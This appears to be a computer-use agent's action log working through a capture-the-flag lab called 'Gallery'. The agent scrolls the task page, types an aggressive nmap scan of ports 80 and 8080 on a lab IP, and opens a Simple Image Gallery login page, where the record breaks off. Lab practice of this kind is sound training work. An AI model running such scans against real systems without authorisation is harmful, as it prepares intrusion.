
Scroll the Gallery room page to the Active Machine Information and Task 1 questions.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [270, 278]}

Launch nmap -A -sC -sV on ports 80,8080 of 10.10.34.27 with output saved to namp.txt.
{"action": "type", "text": "2"}

{"action": "type", "text": "nm"}

{"action": "type", "text": "map -A -sC -s"}

{"action": "type", "text": "V -p 80,"}

{"action": "type", "text": "8080 10.10.34.27 -"}

{"action": "type", "text": "oN namp.tx"}

Load 10.10.34.27:8080 and land on the /gallery/login.php Simple Image Gallery login page.
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [314, 45]}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [327, 14]}

{"action": "mouse_move", "coordinate": [408, 14]}

{"action": "mouse_move", "coordinate": [409, 13]}
